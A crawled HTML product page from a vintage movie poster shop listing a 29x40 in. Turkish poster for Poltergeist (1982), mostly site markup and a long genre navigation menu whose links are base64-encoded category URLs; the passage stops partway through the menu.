

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mauvais-genres.com/en/movie-posters/15972-poltergeist-movie-poster-29x40-in-turkish-1982-steven-spielberg-heather-o-rourke.html
body_size: 25564
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="en-us"><![endif]-->
<html lang="en-us">
	<head>
		<meta charset="utf-8" />
		<title>POLTERGEIST Movie Poster</title>

		


	
	<meta data-module="adp-microdatos-opengraph-begin_p16v2.2.8" />

	

<meta property="og:url" content="https://www.mauvais-genres.com/en/movie-posters/15972-poltergeist-movie-poster-29x40-in-turkish-1982-steven-spielberg-heather-o-rourke.html" />


	<meta property="og:title" content="POLTERGEIST Movie Poster" />

	<meta property="og:description" content="POLTERGEIST  Movie Poster . Size: 29x40 in." />

	<meta property="og:site_name" content="mauvais-genres.com" />

	<meta property="og:locale" content="en_us" />
	

				<meta property="og:locale:alternate" content="fr_fr" />
	
	<meta property="og:type" content="product" />

	<meta property="product:retailer_item_id" content="15972"/>

			<meta property="og:image" content="https://www.mauvais-genres.com/16747-thickbox_default/poltergeist-movie-poster-29x40-in-turkish-1982-steven-spielberg-heather-o-rourke.jpg"/>
		<meta property="og:image:type" content="image/jpeg"/>
		<meta property="og:image:width" content="1200"/>
		<meta property="og:image:height" content="1200"/>
		<meta property="og:image:alt" content="POLTERGEIST Movie Poster"/>

	
						<meta property="product:availability" content="instock"/>
			
	
	      	<meta property="product:brand" content="Mauvais Genres" />
	
 			<meta property="product:condition" content="used" />
	
								<meta property="product:price:amount" content="75.00" />
			<meta property="product:price:currency" content="EUR" />
			
		  	<meta property="product:weight:value" content="11.000000"/>
	  	<meta property="product:weight:units" content="kg"/>
	


	

<!-- TwitterCard -->
<meta name="twitter:card" content="summary_large_image">

	<meta name="twitter:title" content="POLTERGEIST Movie Poster">

	<meta name="twitter:description" content="POLTERGEIST  Movie Poster . Size: 29x40 in.">


			<meta property="twitter:image" content="https://www.mauvais-genres.com/16747-thickbox_default/poltergeist-movie-poster-29x40-in-turkish-1982-steven-spielberg-heather-o-rourke.jpg"/>
		<meta property="twitter:image:alt" content="POLTERGEIST Movie Poster"/>
	


<meta name="twitter:site" content="mauvais-genres.com">

<meta name="twitter:creator" content="mauvais-genres.com">

<meta name="twitter:domain" content="https://www.mauvais-genres.com/en/movie-posters/15972-poltergeist-movie-poster-29x40-in-turkish-1982-steven-spielberg-heather-o-rourke.html">


	<meta data-module="adp-microdatos-opengraph-end_p16v2.2.8" />


					<meta name="description" content="POLTERGEIST  Movie Poster . Size: 29x40 in." />
						

				<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1748968241" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1748968241" />
									<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@alma/widgets@3.x.x/dist/widgets.min.css" type="text/css" media="all" />
							<link rel="stylesheet" href="https://www.mauvais-genres.com/themes/fricadelle/cache/v_1669_e37a53c3d76dc4578093fd0575a27c91_all.css" type="text/css" media="all" />
							<link rel="stylesheet" href="https://www.mauvais-genres.com/themes/fricadelle/cache/v_1669_8ee422516e51032c0e257e9206a7d873_print.css" type="text/css" media="print" />
									
		<link rel="stylesheet" href="" type="text/css" id="ls-google-fonts-css" /><link rel="stylesheet" href="/modules/layerslider/views/css/base/layerslider.css" type="text/css" /><link rel="stylesheet" href="/modules/layerslider/views/css/base/layerslider.transitiongallery.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" title="POLTERGEIST Movie Poster" href="https://www.mauvais-genres.com/modules/feeder/rss.php?id_category=5&amp;orderby=date_add&amp;orderway=desc" /><!-- International Targeting -->
			<link rel="alternate" hreflang="en-us" href="https://www.mauvais-genres.com/en/movie-posters/15972-poltergeist-movie-poster-29x40-in-turkish-1982-steven-spielberg-heather-o-rourke.html" />
			<link rel="alternate" hreflang="fr-fr" href="https://www.mauvais-genres.com/fr/affiches-de-films/15972-poltergeist-affiche-de-film-70x100-cm-1982-tobe-hooper-steven-spielberg.html" />
	<!-- /International Targeting -->



  
  


 
    <link rel="canonical" href="https://www.mauvais-genres.com/en/movie-posters/15972-poltergeist-movie-poster-29x40-in-turkish-1982-steven-spielberg-heather-o-rourke.html" />

    <link rel="alternate" href="https://www.mauvais-genres.com/en/movie-posters/15972-poltergeist-movie-poster-29x40-in-turkish-1982-steven-spielberg-heather-o-rourke.html" hreflang="en-us">
    <link rel="alternate" href="https://www.mauvais-genres.com/fr/affiches-de-films/15972-poltergeist-affiche-de-film-70x100-cm-1982-tobe-hooper-steven-spielberg.html" hreflang="fr-fr">
    <link rel="alternate" href="https://www.mauvais-genres.com/fr/affiches-de-films/15972-poltergeist-affiche-de-film-70x100-cm-1982-tobe-hooper-steven-spielberg.html" hreflang="x-default">

	</head>
	<body id="product" class="product product-15972 product-poltergeist-movie-poster-29x40-in-turkish-1982-steven-spielberg-heather-o-rourke category-5 category-movie-posters hide-left-column hide-right-column lang_en block-no-border text-shadow-theme">

	
					
						
			<div id="page" class="boxed">
			
				<header id="header">
																									<div class="full-header-content">
						<div class="container">
							<div class="row row-header">
								<div id="header_logo" class="col-xs-12 col-sm-7 col-md-5 col-lg-4">
									<a href="https://www.mauvais-genres.com/" title="mauvais-genres.com">
										<img class="logo img-responsive" src="https://www.mauvais-genres.com/img/logo_en.jpg" alt="Logo de Mauvais Genres" title="mauvais-genres.com" width="758" height="180"/>
									</a>
								</div>
																									
			<div class="col-lg-4 visible-lg head-img">
												<a class="item-link" title="Buy a Vintage movie poster at Mauvais-genres.com" href="https://www.mauvais-genres.com/en/content/3-general-terms-and-conditions#delivery">
													<img class="item-img img-responsive" alt="Buy a Vintage movie poster at Mauvais-genres.com" src="https://www.mauvais-genres.com/modules/themeconfigurator/img/16a7355fc86f8bf9f839dd5d3505f8aa943f430f_img-top-en.jpg"  width="100%" height="100%" />
													</a>
									</div>
		
	
																<div class="header-left col-xs-12 col-sm-5 col-md-7 col-lg-4 pull-right">
									<!-- MODULE Block cart -->
<div class="shopping_cart">
    <div class="btn-group btn-group-lg pull-right" role="group">
        <a class="btn btn-cart-left" href="https://www.mauvais-genres.com/en/order" title="View my shopping cart" rel="nofollow">
            <i class="icon-shopping-cart"></i>
            <span class="badge ajax_cart_quantity unvisible">0</span>
        </a>
        <btn  class="btn btn-cart-right pull-right dropdown-toggle" data-toggle="dropdown" aria-expanded="true">
            <span class="hidden-xs sc-title">Cart</span>
            <span class="sc-caption ajax_cart_total unvisible">
                            </span>
            <span class="sc-caption  ajax_cart_no_product">(empty)</span>
                    </btn>

                <div class="cart_block panel-cart dropdown-menu">
            <div class="block_content">
                <!-- block list of products -->
                <div class="cart_block_list">
                                    <p class="cart_block_no_products">
                    No products
                </p>
                
                                                <div class="cart-prices">
                    <div class="cart-prices-line first-line">
                        <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible">
                                                        To be determined                                                    </span>
                        <span class="unvisible">
                            Shipping
                            </span>
                    </div>
                                                            <div class="cart-prices-line last-line">
                        <span class="price cart_block_total ajax_block_cart_total">0,00 €</span>
                        <span>Total</span>
                    </div>
                                    </div>
                <p class="cart-buttons">
                    <a id="button_order_cart" class="btn btn-primary  button" href="https://www.mauvais-genres.com/en/order" title="Check out" rel="nofollow">
                        <span>
                            Check out<i class="icon-chevron-right right"></i>
                        </span>
                    </a>
                </p>
            </div>
        </div>
    </div><!-- .cart_block -->
    </div>
</div>

<div id="layer_cart">
    <div class="clearfix">
        <div class="alert alert-success" role="alert">
            <i class="icon-check i-left"></i>Product successfully added to your shopping cart
        </div>
        <span class="cross" title="Close window"></span>
        <div class="row">
            <div class="layer_cart_product col-xs-12 col-sm-8">
                <div class="product-image-container layer_cart_img col-xs-12 col-sm-5 hidden-xs">
                </div>
                <div class="layer_cart_product_info col-xs-12 col-sm-5">
                    <span id="layer_cart_product_title" class="product-name"></span>
                    <span id="layer_cart_product_attributes"></span>
                    <div>
                        <strong class="dark">Quantity</strong>
                        <span id="layer_cart_product_quantity"></span>
                    </div>
                    <div>
                        <strong class="dark">Total</strong>
                        <span id="layer_cart_product_price"></span>
                    </div>
                </div>
            </div>
            <div class="layer_cart_cart col-xs-12 col-sm-4">
                <div class="button-container">	
                    <button class="continue btn btn-primary button btn-block exclusive-medium" title="Continue shopping">
                        <span><i class="icon-chevron-left i-left"></i>Continue shopping</span>
                    </button >
					<a class="btn btn-default btn-block button button-medium" href="https://www.mauvais-genres.com/en/order" title="Proceed to checkout" rel="nofollow"><span>Proceed to checkout<i class="icon-chevron-right i-right"></i></span></a>	
                </div>
            </div>
        </div>
        <div class="crossseling"></div>
    </div>
</div> <!-- #layer_cart -->
<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart -->
<div class="user-info btn-group btn-group-lg pull-right" >
    <button type="button" class="btn btn-user dropdown-toggle" data-toggle="dropdown" aria-expanded="false" role="menu"><i class="icon-user"></i><span class="sr-only">My Account</span></button>
        <ul class="dropdown-menu" role="menu">
        <li>		
            <a href="https://www.mauvais-genres.com/en/my-account" rel="nofollow" title="Log in to your customer account">
                Sign in
            </a>
        </li>
        <li>		
            <a href="https://www.mauvais-genres.com/en/authentication" title="Register" rel="nofollow">Register</a>
        </li>
    </ul>
    	<div class="user-block">
		<a href="https://www.mauvais-genres.com/en/my-account" title="View my customer account" class="link-account" rel="nofollow">My Account</a>
	 		 <a href="https://www.mauvais-genres.com/en/my-account" rel="nofollow" title="Log in to your customer account" class="small-user">
                Sign in
          </a>
			</div>
</div>




<!-- Block languages module -->
	<div id="languages-block-top" class="languages-block push-left">
		<div class="btn-group">
												<button type="button" class="btn btn-link btn-sm navbar-btn dropdown-toggle" data-toggle="dropdown">
						<img src="https://www.mauvais-genres.com/img/l/1.jpg" alt="en"/>
						<span class="caret"></span>
					</button>
																	<ul id="first-languages" class="languages-block_ul dropdown-menu" role="menu">
									<li class="disabled">
																			<a href="https://www.mauvais-genres.com/en/movie-posters/15972-poltergeist-movie-poster-29x40-in-turkish-1982-steven-spielberg-heather-o-rourke.html" title="English (USA)">
												<span><img src="https://www.mauvais-genres.com/img/l/1.jpg" alt="en"/> English</span>
						</a>
					</li>
									<li >
																			<a href="https://www.mauvais-genres.com/fr/affiches-de-films/15972-poltergeist-affiche-de-film-70x100-cm-1982-tobe-hooper-steven-spielberg.html" title="Français (French)">
												<span><img src="https://www.mauvais-genres.com/img/l/2.jpg" alt="fr"/> Français</span>
						</a>
					</li>
							</ul>
		</div>
	</div>
<!-- /Block languages module -->
<!-- Block search module TOP -->
<div id="search_block_top">
	<form id="searchbox" class="input-group input-group-lg" method="get" action="//www.mauvais-genres.com/en/search" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" />
		<span class="input-group-btn">
        <button type="submit" name="submit_search" class="btn btn-default button-search">
			<i class="icon-search"></i><span class="sr-only">Search</span>
		</button>
        </span>
	</form>
</div>
</div> <!-- /header-left (header.tpl) -->
</div> <!-- /row (header.tpl)-->
</div> <!-- /container (header.tpl) -->
</div> <!-- /full-header-content (header.tpl)-->


<div class="full-menu">
	<div class="container menu-container">
		<div class="row">
			<div class="col-lg-12">
			

<!-- MODULE PM_AdvancedTopMenu || Presta-Module.com -->

<div id="_desktop_top_menu" class="adtm_menu_container ">
	<div id="adtm_menu" data-open-method="1" data-sticky="1" class="" data-active-id="5" data-active-type="category">
		<div id="adtm_menu_inner" class="clearfix advtm_open_on_hover">
			<ul id="menu">
									<li class="li-niveau1 advtm_menu_toggle">
						<a class="a-niveau1 adtm_toggle_menu_button">
							<span class="advtm_menu_span adtm_toggle_menu_button_text">
								<i class="icon-reorder"></i>
								Browse our catalog							</span>
						</a>
					</li>
																		
																																	<li class="li-niveau1 advtm_menu_1 menuHaveNoMobileSubMenu">
													<a href="https://www.mauvais-genres.com/en/new-products" title="New additions"  class=" a-niveau1"  data-type="custom" data-id="new-products"><span class="advtm_menu_span advtm_menu_span_1">New additions</span></a>
																</li>
																			
																																																								<li class="li-niveau1 advtm_menu_12 sub">
													<a href="#" title="Search by Tag"  class="adtm_unclickable a-niveau1"  data-type="category" data-id="821"><span class="advtm_menu_span advtm_menu_span_12">Search by Tag</span></a>
																	<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_36">
									<div class="adtm_column_wrap advtm_column_wrap_36">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_132">
																																		<span class="column_wrap_title">
																									<span data-href="#" title="Genre"  class="adtm_unclickable"  data-type="category" data-id="820">Genre</span>
																							</span>
																																															<ul class="adtm_elements adtm_elements_132">
																																																																			<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNzUvYTI0LW1vdmllLXBvc3Rlcg==" title="A24 Films"  class="" >A24 Films</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzUxLWFkdmVudHVyZS1hbmQtYWN0aW9u" title="Adventure and Action"  class=""  data-type="category" data-id="51">Adventure and Action</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzIwMC1tYXJ0aWFsLWFydHM=" title="-- Martial Arts"  class=""  data-type="category" data-id="200">-- Martial Arts</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg4Ny1ob25nLWtvbmcta3VuZy1mdS1tb3ZpZXM=" title="-- Kung Fu Movies"  class=""  data-type="category" data-id="887">-- Kung Fu Movies</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzgyNi1ibGF4cGxvaXRhdGlvbg==" title="-- Blaxploitation"  class=""  data-type="category" data-id="826">-- Blaxploitation</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzIzMC13YXI=" title="-- War Movies"  class=""  data-type="category" data-id="230">-- War Movies</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzIxMC1zd29yZC1hbmQtc2FuZGFs" title="-- Sword and Sandals"  class=""  data-type="category" data-id="210">-- Sword and Sandals</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzkyLWNvbWVkeQ==" title="Comedy"  class=""  data-type="category" data-id="92">Comedy</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzgxNC1kb2N1bWVudGFyeQ==" title="Documentary"  class=""  data-type="category" data-id="814">Documentary</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzI3OC1kcmFtYQ==" title="Drama"  class=""  data-type="category" data-id="278">Drama</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzUwLWFuaW1hdGlvbg==" title="Animation"  class=""  data-type="category" data-id="50">Animation</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzc3Mi1hbmltZQ==" title="-- Anime"  class=""  data-type="category" data-id="772">-- Anime</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzIwMi1kaXNuZXk=" title="-- Walt Disney"  class=""  data-type="category" data-id="202">-- Walt Disney</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzQ3LWZhbnRhc3k=" title="Fantasy"  class=""  data-type="category" data-id="47">Fantasy</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzE4OC1nb2R6aWxsYS1hbmQtZ2lhbnQtbW9uc3RlcnM=" title="-- Godzilla and Giant monsters"  class=""  data-type="category" data-id="188">-- Godzilla and Giant monsters</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzIwOS1oZXJvaWMtZmFudGFzeQ==" title="-- Heroic Fantasy"  class=""  data-type="category" data-id="209">-- Heroic Fantasy</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzI3NC1zdXBlcmhlcm9lcw==" title="-- Marvel / DC Comics"  class=""  data-type="category" data-id="274">-- Marvel / DC Comics</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzQ4LWhvcnJvcg==" title="Horror"  class=""  data-type="category" data-id="48">Horror</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzE5Mi1zdGVwaGVuLWtpbmc=" title="- Stephen King"  class=""  data-type="category" data-id="192">- Stephen King</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg4NC1pdGFsaWFuLWhvcnJvci1hbmQtZ2lhbGxv" title="-- Italiian Horror and Giallo"  class=""  data-type="category" data-id="884">-- Italiian Horror and Giallo</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzIxNi1oYW1tZXItYW1pY3VzLWFuZC1jaWU=" title="-- Hammer, Amicus and co"  class=""  data-type="category" data-id="216">-- Hammer, Amicus and co</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzE0MC1tb25zdGVycy1hbmQtY3JlYXR1cmVz" title="-- Monsters and Creatures"  class=""  data-type="category" data-id="140">-- Monsters and Creatures</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzc4My1zbGFzaGVycy1zZXJpYWwta2lsbGVycw==" title="-- Slashers and Serial Killers"  class=""  data-type="category" data-id="783">-- Slashers and Serial Killers</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzEzOS13aXRjaGVzLWFuZC1kZW1vbnM=" title="-- Witches and Demons"  class=""  data-type="category" data-id="139">-- Witches and Demons</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzEzNi12YW1waXJlcy13ZXJld29sdmVz" title="-- Vampires and Werewolves"  class=""  data-type="category" data-id="136">-- Vampires and Werewolves</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzEzNy16b21iaWVzLWNhbm5pYmFscw==" title="-- Zombies and Cannibals"  class=""  data-type="category" data-id="137">-- Zombies and Cannibals</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzIyNi1tdXNpY2Fs" title="Music / Dance"  class=""  data-type="category" data-id="226">Music / Dance</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzgwOS1ub3V2ZWxsZS12YWd1ZQ==" title="Nouvelle Vague"  class=""  data-type="category" data-id="809">Nouvelle Vague</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzkxLWFkdWx0LW1vdmllLXBvc3RlcnM=" title="Adult Movie Posters"  class=""  data-type="category" data-id="91">Adult Movie Posters</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzQ5LWNyaW1lLWFuZC10aHJpbGxlcg==" title="Crime and Thriller"  class=""  data-type="category" data-id="49">Crime and Thriller</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg4Ni1zcHktbW92aWVz" title="-- Spy Movies"  class=""  data-type="category" data-id="886">-- Spy Movies</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg2NC1maWxtLW5vaXI=" title="-- Films Noir"  class=""  data-type="category" data-id="864">-- Films Noir</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg1OS1yb21hbmNl" title="Romance"  class=""  data-type="category" data-id="859">Romance</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzQ2LXNjaS1maQ==" title="Sci-Fi"  class=""  data-type="category" data-id="46">Sci-Fi</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg5My1wb3N0LWFwb2NhbHlwdGlj" title="-- Post-apocalyptic"  class=""  data-type="category" data-id="893">-- Post-apocalyptic</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzE0NS10di1zaG93cw==" title="TV Shows"  class=""  data-type="category" data-id="145">TV Shows</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzUyLXdlc3Rlcm4=" title="Western"  class=""  data-type="category" data-id="52">Western</span>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_35">
									<div class="adtm_column_wrap advtm_column_wrap_35">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_134">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzc3OC1jdWx0LW1vdmll" title="Cult Movie"  class=""  data-type="category" data-id="778">Cult Movie</span>
																							</span>
																																															<ul class="adtm_elements adtm_elements_134">
																																																																			<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzEzMy0yMDAxLWEtc3BhY2Utb2R5c3NleQ==" title="2001 : A Space Odyssey"  class=""  data-type="category" data-id="133">2001 : A Space Odyssey</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzEyMC1hbGllbg==" title="Alien"  class=""  data-type="category" data-id="120">Alien</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzE0Mi1iYXRtYW4=" title="Batman"  class=""  data-type="category" data-id="142">Batman</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzExNC1ibGFkZS1ydW5uZXI=" title="Blade Runner"  class=""  data-type="category" data-id="114">Blade Runner</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzEyMi1qYXdz" title="Jaws"  class=""  data-type="category" data-id="122">Jaws</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzEyMS1pbmRpYW5hLWpvbmVz" title="Indiana Jones"  class=""  data-type="category" data-id="121">Indiana Jones</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg1Ni1jb25hbi10aGUtYmFyYmFyaWFu" title="Conan the Barbarian"  class=""  data-type="category" data-id="856">Conan the Barbarian</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg1MS1kdW5l" title="Dune"  class=""  data-type="category" data-id="851">Dune</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzE4Ni1ldC10aGUtZXh0cmF0ZXJyZXN0cmlhbA==" title="E.T. the Extraterrestrial"  class=""  data-type="category" data-id="186">E.T. the Extraterrestrial</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg1NC1ldmlsLWRlYWQ=" title="Evil Dead"  class=""  data-type="category" data-id="854">Evil Dead</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg1Ny1mcmVkZHk=" title="Freddy"  class=""  data-type="category" data-id="857">Freddy</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzc2My10aGUtZ29vbmllcw==" title="Goonies"  class=""  data-type="category" data-id="763">Goonies</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzc2NC10aGUtZ3JlbWxpbnM=" title="The Gremlins"  class=""  data-type="category" data-id="764">The Gremlins</span>
																											</li>
																																																																																	<li class="">
